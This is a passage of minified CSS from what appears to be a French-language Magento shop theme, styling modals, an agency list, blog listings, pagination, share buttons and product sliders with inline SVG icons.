#e4dede;background:#e4dede;appearance:initial;border-radius:50%;top:-.1875rem;position:relative;cursor:pointer}input[type=radio]+label{display:inline-block;padding-left:.5rem;cursor:pointer}input[type=radio]:hover{background:#d9d0d0}input[type=radio]:checked{background:#11a45b}.password-weak .password-strength-meter:before{background:#11a45b}.password-medium .password-strength-meter:before{background:#11a45b;opacity:.5}.password-strong .password-strength-meter:before{background:#8630bf;opacity:.5}.password-very-strong .password-strength-meter:before{background:#8630bf}.password-weak .password-strength-meter,.password-medium .password-strength-meter,.password-strong .password-strength-meter,.password-very-strong .password-strength-meter{color:#fff}@media (max-width:580px){.password-strength-meter{font-size:.75rem}}input[type=password]{padding-right:3rem}.icon-password,.icon-hide-password{position:absolute;top:.875rem;right:.5rem;width:1.5rem;height:1.5rem;z-index:2;cursor:pointer}.icon-password.icon-password-eye-open,.icon-hide-password.icon-password-eye-open{width:1.375rem;right:.5625rem}.icon-password svg,.icon-hide-password svg{width:100%;height:100%;fill:#979797;transition:fill .4s}.icon-password svg:hover,.icon-hide-password svg:hover{fill:#3d3d3d}.field-tooltip{top:9px}.field-tooltip .field-tooltip-action:before{transition:color .4s}.field-tooltip .field-tooltip-action:hover:before{color:#8630bf}.field-tooltip .field-tooltip-content{left:auto;right:38px;background:#fff;box-shadow:0 0 1rem rgba(0,0,0,.2);border:0}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{left:auto;right:-21px;border-left-color:#fff;border-right-color:transparent}select[multiple]{padding:.5rem 1rem}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1),.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){width:100%;float:none}.contact-index-index .column:not(.sidebar-additional) .form.contact{margin-top:2rem;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact .field.note.no-label{color:#979797}.modal-custom .modal-header,.modal-popup .modal-header,.modal-slide .modal-header,.modal-custom .modal-footer,.modal-popup .modal-footer,.modal-slide .modal-footer{padding:1rem}@media (min-width:767px){.modal-custom .modal-header,.modal-popup .modal-header,.modal-slide .modal-header,.modal-custom .modal-footer,.modal-popup .modal-footer,.modal-slide .modal-footer{padding:1rem 2.5rem}}.modal-custom .modal-title,.modal-popup .modal-title,.modal-slide .modal-title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.75rem;border:0}.modal-custom .modal-inner-wrap .action-close,.modal-popup .modal-inner-wrap .action-close,.modal-slide .modal-inner-wrap .action-close{display:flex;align-items:center;justify-content:center;top:0;right:0;margin:9px;padding:0;width:3rem;height:3rem;background:#11a45b;border-radius:0;z-index:10;transition:background .4s}.modal-custom .modal-inner-wrap .action-close svg,.modal-popup .modal-inner-wrap .action-close svg,.modal-slide .modal-inner-wrap .action-close svg{fill:#fff;width:2rem}.modal-custom .modal-inner-wrap .action-close:before,.modal-popup .modal-inner-wrap .action-close:before,.modal-slide .modal-inner-wrap .action-close:before{display:none}.modal-custom .modal-inner-wrap .action-close:hover,.modal-popup .modal-inner-wrap .action-close:hover,.modal-slide .modal-inner-wrap .action-close:hover{background:#0c7641}.modal-custom .modal-content,.modal-popup .modal-content,.modal-slide .modal-content{padding:2.5rem 1rem}@media (min-width:767px){.modal-custom .modal-content,.modal-popup .modal-content,.modal-slide .modal-content{padding:2.5rem}}.modal-custom h3,.modal-popup h3,.modal-slide h3{margin:0;padding:0;font-size:1.75rem}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{min-height:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}@media (max-height:750px){.modal-popup.modal-slide .modal-inner-wrap{height:auto !important;max-height:75vh !important;overflow-y:auto}}.modal-popup .modal-inner-wrap{width:100%;max-width:95%;height:auto !important;overflow:visible}@media (min-width:800px){.modal-popup .modal-inner-wrap{max-width:760px}}.modal-popup .modal-inner-wrap .modal-title{margin:.25rem 0;padding:0}.modal-popup .modal-inner-wrap .modal-content{padding-top:0;padding-bottom:0}.modal-popup .modal-inner-wrap .modal-content .modal-footer{margin:1.5rem -1rem -2.5rem}@media (min-width:767px){.modal-popup .modal-inner-wrap .modal-content .modal-footer{margin:1.5rem -2.5rem -2.5rem !important}}.modal-popup .modal-inner-wrap .lib-h3{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;margin:2rem 0 1rem}.modal-popup .modal-inner-wrap .modal-footer{margin:1.5rem 0 0;padding:1rem;background:#efebeb;border:0 !important;text-align:center !important}@media (min-width:580px){.modal-popup .modal-inner-wrap .modal-footer{padding:2rem}}.modal-popup .modal-inner-wrap .modal-footer>.action.secondary{color:#151515 !important}.modal-popup .modal-inner-wrap .modal-footer>.action.secondary:hover{color:#8630bf !important}@media (min-width:800px){.modal-popup.popup-authentication .modal-inner-wrap{max-width:900px}}.modal-popup.modal-slide._show .modal-inner-wrap{top:0}.modal-popup._show .modal-inner-wrap{top:50%;transform:translateY(-50%)}.custom-slide._show{z-index:9999 !important}@media (max-width:992px){.modal-popup.modal-slide{left:0 !important;display:flex;align-items:center;justify-content:center}}@media (max-width:992px) and (max-width:580px){.modal-custom .modal-header,.modal-popup .modal-header,.modal-slide .modal-header{padding-right:5rem !important}}.modal-popup #map-popup{display:none}.modal-popup .modal-inner-wrap{margin:auto !important;overflow-x:hidden}.modal-popup p svg,.modal-popup a svg,.modal-popup p img,.modal-popup a img{position:relative;top:.25rem;margin-right:.25rem;width:1.5rem;fill:#8630bf}.modal-popup a[href*=mailto] svg{width:1.35rem;margin-right:.375rem}.modal-popup strong p{color:#3d3d3d}.modal-popup .itineraireAgence{margin-top:1rem}.modal-popup .itineraireAgence a{color:#11a45b}.modal-popup .itineraireAgence a svg{fill:#11a45b}.modal-popup .itineraireAgence a:hover{color:#8630bf}.modal-popup .itineraireAgence a:hover svg{fill:#8630bf}.modal-popup .modal-footer{display:block !important}.modal-popup .modal-inner-wrap #map-popup{height:12rem}#c-description-liste-agences p:last-child{margin-bottom:1rem}.liste-agences{margin-top:2rem}.liste-agences-liste{margin-top:0 !important;width:100%}.liste-agences-liste .mCSB_container>div{position:relative;margin-top:0;border:.125rem solid transparent;padding:1rem;cursor:pointer}.liste-agences-liste .mCSB_container>div:not(:first-child):not(.active):not(.highlight):before{display:block;content:"";position:absolute;top:0;left:1rem;width:calc(100% - 2rem);height:.0625rem;background:#e4dede;transition:background .4s}.liste-agences-liste .mCSB_container>div.active{border-color:#8630bf}.liste-agences-liste .mCSB_container>div.active+div:not(.highlight):before{background:0 0 !important}.liste-agences-liste .mCSB_container>div.highlight:not(.active):before{display:block;content:'';position:absolute;top:0;left:50%;transform:translate(-50%);width:100vw;height:101%;background:#e4dede;z-index:-1}.liste-agences-liste .mCSB_container>div.highlight:not(.active)+div:before{background:0 0 !important}.liste-agences-liste .mCSB_container>div>p:first-child{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;margin-bottom:.5rem}@media (min-width:992px){.liste-agences-liste .mCSB_container>div>p:first-child{font-size:1.2375rem}}@media (min-width:1200px){.liste-agences-liste .mCSB_container>div>p:first-child{font-size:1.375rem}}.liste-agences-liste .mCSB_container>div>p:last-child{margin-bottom:0}.liste-agences-liste .mCSB_container>div>p:not(:first-child){line-height:1.2}.liste-agences-liste .tag{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;margin-top:.25rem;color:#11a45b}.liste-agences-liste .tag[data-bind*="Mon agence"]{color:#979797}.liste-agences-liste button{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;font-family:"Blogger Sans",sans-serif;margin-top:.25rem;padding:0;background:0 0;border:0;border-radius:0;color:#11a45b;transition:color .4s}.liste-agences-liste button[data-bind*="Mon agence"]{color:#979797}.liste-agences-liste button:hover{color:#8630bf}.liste-agences .mCSB_scrollTools{opacity:1}.liste-agences .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.liste-agences .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.liste-agences .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.liste-agences .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#11a45b;width:.1875rem;border-radius:2rem}.liste-agences .mCSB_scrollTools .mCSB_draggerRail{display:none}.liste-agences .mCSB_draggerContainer{position:relative}.liste-agences .mCSB_draggerContainer:before{display:block;content:"";position:absolute;top:0;left:6px;width:2px;height:100%;background:#e4dede}@media (max-width:992px){.mCustomScrollBox{overflow:visible}}@media (min-width:992px){.modal-popup #map-popup{display:block !important;width:calc(100% + 5rem) !important;left:-2.5rem !important}.modal-popup.modal-slide .modal-inner-wrap{transform:translate(100%,10%) !important}.modal-popup.modal-slide._show .modal-inner-wrap{transform:translate(0,10%) !important}}@media (min-width:992px) and (max-width:1200px){.modal-popup #map-popup{width:calc(100% + 2rem) !important;left:-1rem !important}}.sectionReassurance p,#c-reassurance-detail-produit p,#c-reassurance-liste-produits p,#c-reassurance-panier p{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#151515}.sectionReassurance .pagebuilder-column,#c-reassurance-detail-produit .pagebuilder-column,#c-reassurance-liste-produits .pagebuilder-column,#c-reassurance-panier .pagebuilder-column{margin-top:0 !important}@media (max-width:1200px) and (min-width:767px){.sectionReassurance .pagebuilder-column,#c-reassurance-detail-produit .pagebuilder-column,#c-reassurance-liste-produits .pagebuilder-column,#c-reassurance-panier .pagebuilder-column{flex:0 0 25%}.sectionReassurance .pagebuilder-column-group,#c-reassurance-detail-produit .pagebuilder-column-group,#c-reassurance-liste-produits .pagebuilder-column-group,#c-reassurance-panier .pagebuilder-column-group{flex-wrap:nowrap}}@media (max-width:767px){.sectionReassurance .pagebuilder-column,#c-reassurance-detail-produit .pagebuilder-column,#c-reassurance-liste-produits .pagebuilder-column,#c-reassurance-panier .pagebuilder-column{flex:0 0 50%;margin-bottom:2rem}}#c-reassurance-detail-produit,#c-reassurance-liste-produits{order:5;margin-top:4rem}@media (min-width:992px){#c-reassurance-detail-produit,#c-reassurance-liste-produits{margin-top:5rem;margin-bottom:3rem}}#c-reassurance-detail-produit,#c-reassurance-panier{margin-top:5rem;margin-bottom:0}#c-reassurance-detail-produit:after,#c-reassurance-panier:after{display:block;content:"";width:100%;height:.0625rem;clear:both}.block-recent-posts{margin:0}.block-recent-posts .block-recent-posts-item{max-width:100%;width:100%;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column;margin:0 0 2rem}@media (min-width:580px){.block-recent-posts .block-recent-posts-item{flex-direction:row}}.block-recent-posts .recent-post-featured-image-link{position:relative;max-width:100%;width:100%;height:12rem;max-height:12rem;margin-bottom:1rem}.block-recent-posts .recent-post-featured-image-link:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.block-recent-posts .recent-post-featured-image-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}@media (min-width:580px){.block-recent-posts .recent-post-featured-image-link{width:12rem;flex:0 0 12rem;margin:0}}.block-recent-posts .recent-post-featured-image-link:before{z-index:1}.block-recent-posts .recent-post-featured-image-link:after{z-index:2}.block-recent-posts .recent-post-featured-image-link img{width:100%;height:100%;object-fit:cover}.block-recent-posts .block-recent-posts-link{display:block;width:100%}@media (min-width:580px){.block-recent-posts .block-recent-posts-link{display:flex;flex-direction:column;justify-content:center;height:12rem;width:calc(100% - 13.5rem);padding-left:1.5rem}}.block-recent-posts .block-recent-posts-categories{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif}.block-recent-posts .block-recent-posts-titre{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;margin:.5rem 0;font-weight:400 !important}@media (min-width:992px){.block-recent-posts .block-recent-posts-titre{font-size:1.2375rem}}@media (min-width:1200px){.block-recent-posts .block-recent-posts-titre{font-size:1.375rem}}.block-recent-posts .block-recent-posts-date{display:block;color:#979797;font-size:1rem;transition:color .4s !important}.block-recent-posts .block-recent-posts-item:hover .recent-post-featured-image-link:before{opacity:.8}.block-recent-posts .block-recent-posts-item:hover .recent-post-featured-image-link:after{opacity:1;transform:translate(-50%,-50%)}.block-recent-posts .block-recent-posts-item:hover .block-recent-posts-titre{color:#8630bf}.liste-blog>div{margin-top:0 !important}@media (min-width:1200px) and (max-width:1649px){.liste-blog>div{flex:0 0 33.33%}}.liste-blog-item{margin-bottom:2rem}.liste-blog-item>a{display:block;color:#979797}.liste-blog-image{position:relative;margin-bottom:.75rem;width:100%;height:0;padding-bottom:60%}.liste-blog-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.liste-blog-image:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.liste-blog-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:-1}.liste-blog-categorie{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;display:block}.liste-blog-titre{font-size:1.1rem}@media (min-width:992px){.liste-blog-titre{font-size:1.2375rem}}@media (min-width:1200px){.liste-blog-titre{font-size:1.375rem}}.liste-blog-date{color:#979797}.liste-blog-contenu{display:block}.liste-blog-item:hover .liste-blog-image:before{opacity:.8}.liste-blog-item:hover .liste-blog-image:after{opacity:1;transform:translate(-50%,-50%)}.liste-blog-item:hover .liste-blog-titre{color:#8630bf}.blog-pagination{display:flex;justify-content:center;margin-top:1rem}.blog-pagination .blog-pagination-item{display:flex;align-items:center;height:2.5rem;margin:0;padding:0 .5rem;background:#efebeb;color:#151515;text-decoration:none;transition:color .4s}.blog-pagination .blog-pagination-item.blog-pagination-page:first-child{padding-left:1rem}.blog-pagination .blog-pagination-item.blog-pagination-page:last-child{padding-right:1rem}.blog-pagination .blog-pagination-item.blog-pagination-page-current{color:#8630bf}.blog-pagination .blog-pagination-item:hover{color:#8630bf}.blog-pagination .blog-pagination-item:not(.blog-pagination-page){font-size:0}.blog-pagination .blog-pagination-item:not(.blog-pagination-page) span{font-size:0}.blog-pagination .blog-pagination-item:not(.blog-pagination-page):first-child{padding-right:0;width:1.5rem;background:#efebeb url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9.1 16.6' style='enable-background:new 0 0 9.1 16.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23979797;%7D %3C/style%3E %3Cpath id='caret-right' class='st0' d='M8.3,0L8.3,0c0.4,0,0.8,0.3,0.8,0.8C9.1,1,9,1.1,8.8,1.3l-7,7l7,7c0.3,0.3,0.3,0.8,0,1.1 s-0.8,0.3-1.1,0l0,0L0.2,8.8c-0.3-0.3-0.3-0.8,0-1.1c0,0,0,0,0,0l7.6-7.6C7.9,0.1,8.1,0,8.3,0L8.3,0z'/%3E %3C/svg%3E") no-repeat center/32%}.blog-pagination .blog-pagination-item:not(.blog-pagination-page):last-child{padding-left:0;width:1.5rem;background:#efebeb url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.aw_blog-post-view .column.main{width:100% !important;padding:0}.detail-blog>.row{flex-direction:column-reverse}@media (min-width:767px){.detail-blog>.row{flex-direction:row-reverse}}.detail-blog-col-gauche{position:relative;padding:1rem;margin-top:0 !important}.detail-blog-col-gauche:before{display:block;content:'';position:absolute;top:0;left:-1.5rem;width:120vw;height:100%;background:#efebeb;z-index:-1}@media (min-width:767px){.detail-blog-col-gauche:before{left:auto;right:0;width:100vw}}.detail-blog-col-droite{margin-top:2rem}@media (min-width:767px){.detail-blog-col-droite{margin-top:0;padding-left:2rem !important}}.detail-blog-image{position:relative}.detail-blog-image img{width:100%}.detail-blog-partage{margin-top:2rem;margin-bottom:1rem}.detail-blog-partage .blog-post-share-title{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;vertical-align:middle;color:#151515}.detail-blog-partage .blog-post-share-content{margin-top:-.375rem !important;margin-left:0}.detail-blog-partage .blog-post-share-content>span{display:inline-block;margin-left:.5rem;text-align:center}.detail-blog-partage .stButton .chicklets{padding:0;margin:0;width:1rem;background:0 0;color:#11a45b;transition:opacity .4s}.detail-blog-partage .stButton .chicklets:hover{opacity:.5}.detail-blog-partage .stButton .chicklets.facebook{background:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' focusable='false' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 320 512' style='enable-background:new 0 0 320 512;' xml:space='preserve'%3E %3Cpath d='M279.1,288l14.2-92.7h-88.9v-60.1c0-25.3,12.4-50.1,52.2-50.1h40.4V6.3c0,0-36.7-6.3-71.7-6.3 c-73.2,0-121.1,44.4-121.1,124.7v70.6H22.9V288h81.4v224h100.2V288H279.1z'%3E%3C/path%3E %3C/svg%3E") no-repeat center}.detail-blog-partage .stButton .chicklets.twitter{background:url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fab' data-icon='twitter' class='svg-inline--fa fa-twitter fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='currentColor' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'%3E%3C/path%3E%3C/svg%3E") no-repeat center}.detail-blog-partage .stButton .chicklets.linkedin{background:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' focusable='false' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 448 512' style='enable-background:new 0 0 448 512;' xml:space='preserve'%3E %3Cpath d='M100.3,448H7.4V148.9h92.9V448z M53.8,108.1C24.1,108.1,0,83.5,0,53.8C0,24.1,24.1,0,53.8,0c29.7,0,53.8,24.1,53.8,53.8 C107.6,83.5,83.5,108.1,53.8,108.1z M447.9,448h-92.7V302.4c0-34.7-0.7-79.2-48.3-79.2c-48.3,0-55.7,37.7-55.7,76.7V448h-92.8V148.9 h89.1v40.8h1.3c12.4-23.5,42.7-48.3,87.9-48.3c94,0,111.3,61.9,111.3,142.3V448H447.9z'%3E%3C/path%3E %3C/svg%3E") no-repeat center}.detail-blog-date,.detail-blog-categorie{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#151515}.detail-blog-date a,.detail-blog-categorie a{color:#151515}.detail-blog-date a:hover,.detail-blog-categorie a:hover{color:#8630bf}.detail-blog-categorie+.detail-blog-date:before{content:"•";display:inline-block;vertical-align:middle;margin:0 .5rem 0 .25rem}.aw_blog_related_products{position:relative;margin-top:3.5rem !important;padding-top:3.5rem;padding-bottom:3.5rem}.page-main .aw_blog_related_products{margin-bottom:-3.125rem !important}.aw_blog_related_products:before{display:block;content:'';position:absolute;top:0;left:calc(50% - 50vw);width:100vw;height:100%;background:#e4dede;z-index:-1}.aw_blog_related_products #block-aw_blog_related_products-heading{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem}@media (min-width:992px){.aw_blog_related_products #block-aw_blog_related_products-heading{font-size:1.575rem}}@media (min-width:1200px){.aw_blog_related_products #block-aw_blog_related_products-heading{font-size:1.75rem}}.aw_blog_related_products .slick-slider,.aw_blog_related_products .slick-track,.aw_blog_related_products .slick-list{margin:0 !important;padding:0 !important}.aw_blog_related_products .slick-slide{margin-top:1rem;vertical-align:top}.aw_blog_related_products .products-grid .product-item-info:hover,.aw_blog_related_products .products-grid .product-item-info.active{background:0 0;box-shadow:none;border:0;margin:0;padding:0}.aw_blog_related_products .slick-slider .slick-arrow{position:absolute;top:-2.5rem;right:0;display:flex;align-items:center;justify-content:center;width:2.125rem;height:2.125rem;border-radius:0;color:#fff;opacity:1}@media (min-width:767px){.aw_blog_related_products .slick-slider .slick-arrow{width:3.125rem;height:3.125rem}}.aw_blog_related_products .slick-slider .slick-arrow.slick-prev{left:auto;right:2.5rem;transform:none;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(-9 -5)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}@media (min-width:767px){.aw_blog_related_products .slick-slider .slick-arrow.slick-prev{right:3.5rem}}.aw_blog_related_products .slick-slider .slick-arrow.slick-prev:hover{background-color:#0c7641 !important}.aw_blog_related_products .slick-slider .slick-arrow.slick-next{transform:none;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(17.391 20.383) rotate(180)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}.aw_blog_related_products .slick-slider .slick-arrow.slick-next:hover{background-color:#0c7641 !important}@media (max-width:445px){.aw_blog_related_products .product-item-info{max-width:100%}}.aw_blog_related_products .product-item-photo{display:block;width:100%}.aw_blog_related_products .product-image-container{width:100% !important}.aw_blog_related_products .product-image-wrapper{background:#fff;border:.0625rem solid #efebeb;width:100%;height:0;padding-bottom:100% !important;position:relative}.section-lightest .aw_blog_related_products .product-image-wrapper{background:#fff}.aw_blog_related_products .product-image-wrapper:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;transition:opacity .4s;opacity:0;z-index:1}.aw_blog_related_products .product-image-wrapper:after{content:"Sélectionner ce produit";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);padding:.5rem;background:#fff;color:#8630bf;font-size:.875rem;font-weight:700;line-height:1.2;text-align:center;text-transform:uppercase;opacity:0;z-index:2;transition:opacity .4s,transform .4s}.aw_blog_related_products .product-image-wrapper img{position:absolute;top:0;left:50% !important;transform:translateX(-50%);max-width:190px;width:100%}.aw_blog_related_products .product-item-photo:hover .product-image-wrapper:before{opacity:.8}.aw_blog_related_products .product-item-photo:hover .product-image-wrapper:after{opacity:1;transform:translate(-50%,-50%)}.aw_blog_related_products .product-item-details{text-align:left}.aw_blog_related_products .product-item-name{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;font-weight:400 !important}@media (min-width:992px){.aw_blog_related_products .product-item-name{font-size:1.2375rem}}@media (min-width:1200px){.aw_blog_related_products .product-item-name{font-size:1.375rem}}.aw_blog_related_products .product-item-name a:hover{text-decoration:none;color:#8630bf}.aw_blog_related_products .price-box .price-final_price .price,.aw_blog_related_products .price-box .price-final_price .discount-price,.aw_blog_related_products .price-box .price-final_price .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.aw_blog_related_products .price-box .price-final_price .product-price-info{display:inline-block;vertical-align:top}.aw_blog_related_products .price-box .price-final_price .product-price-info-taxe:first-child{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase}.aw_blog_related_products .price-box .price-final_price .product-price-info-unitaire{color:#3d3d3d;text-transform:uppercase;font-size:.6875rem;display:block}.aw_blog_related_products .price-box .price-final_price .product-price-info-unitaire .product-price-info-taxe{display:inline-block;vertical-align:top;font-size:.625rem}.add-note-quote{color:#979797;font-size:.875rem}.add-note-quote:hover{color:#8630bf}.quote-details{padding:0}.quote-details .title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;margin-top:3rem;border-bottom:0}@media (min-width:992px){.quote-details .title{font-size:1.575rem}}@media (min-width:1200px){.quote-details .title{font-size:1.75rem}}.quote-details .form-login{margin-top:.5rem;border-bottom:0}.quote-details .form-login .fieldset{margin-bottom:0}.quote-details .control{margin-top:0}.action.clear-quote#empty_cart_button{background:0 0;border:0;padding:0;color:#151515;font-weight:700;text-transform:uppercase;font-size:.875rem;transition:color .4s;display:flex;align-items:center;color:#979797;margin-right:2rem}.action.clear-quote#empty_cart_button:hover{color:#8630bf}.cart-summary .checkout-methods-items{padding:0}#ui-datepicker-div{width:17rem;border:0;background:#fff;box-shadow:0 0 1rem rgba(0,0,0,.2)}@media (min-width:580px){#ui-datepicker-div{width:20rem}}.ui-datepicker .ui-datepicker-header{margin-bottom:.5rem;padding:0 !important}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{top:50% !important;transform:translateY(-50%) !important}.ui-datepicker .ui-datepicker-prev span{border-color:transparent #11a45b transparent transparent !important;transition:border-color .4s}.ui-datepicker .ui-datepicker-prev span:hover{border-color:transparent #8630bf transparent transparent !important}.ui-datepicker .ui-datepicker-next span{border-color:transparent transparent transparent #11a45b !important;transition:border-color .4s}.ui-datepicker .ui-datepicker-next span:hover{border-color:transparent transparent transparent #8630bf !important}.ui-datepicker .ui-datepicker-calendar{margin-top:1rem;border:0 !important}.ui-datepicker .ui-datepicker-calendar th{font-size:.75rem;font-weight:700;color:#151515;border:0 !important;text-align:center;background:0 0 !important}.ui-datepicker .ui-datepicker-calendar td{border:0 !important}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{background:#fff;opacity:.3}.ui-datepicker 